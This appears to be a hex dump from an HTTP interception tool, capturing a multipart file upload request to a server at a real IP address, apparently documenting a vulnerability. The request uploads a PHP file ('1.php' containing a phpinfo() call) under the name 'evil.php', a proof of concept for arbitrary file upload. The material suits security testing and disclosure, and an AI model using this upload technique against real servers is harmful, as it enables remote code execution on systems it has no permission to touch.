 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
000001c0 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e e/webp,image/apn
000001d0 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c g,*/*;q=0.8,appl
000001e0 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 ication/signed-e
000001f0 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 xchange;v=b3;q=0
00000200 2e 37 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .7 Referer: htt
00000210 70 3a 2f 2f 34 37 2e 31 32 31 2e 32 30 33 2e 31 p://47.121.203.1
00000220 38 34 3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 84:8080/ Accept
00000230 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
00000240 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate Accept
00000250 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
00000260 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 ,zh;q=0.9 Conne
00000270 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
00000280 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000290 42 6f 75 6e 64 61 72 79 72 55 37 35 61 43 43 77 BoundaryrU75aCCw
000002a0 59 39 6a 44 4f 43 75 70 0d 0a 43 6f 6e 74 65 6e Y9jDOCup Conten
000002b0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
000002c0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
000002d0 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
000002e0 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 "1.php" Content
000002f0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: applicati
00000300 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d on/octet-stream
00000310 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f <?php phpinfo
00000320 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ();?> ------Web
00000330 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 72 KitFormBoundaryr
00000340 55 37 35 61 43 43 77 59 39 6a 44 4f 43 75 70 0d U75aCCwY9jDOCup
00000350 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000360 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000370 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
00000380 65 76 69 6c 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d evil.php -----
00000390 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003a0 61 72 79 72 55 37 35 61 43 43 77 59 39 6a 44 4f aryrU75aCCwY9jDO
000003b0 43 75 70 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- Cup--
Response
Pretty Raw Hex Render
Search...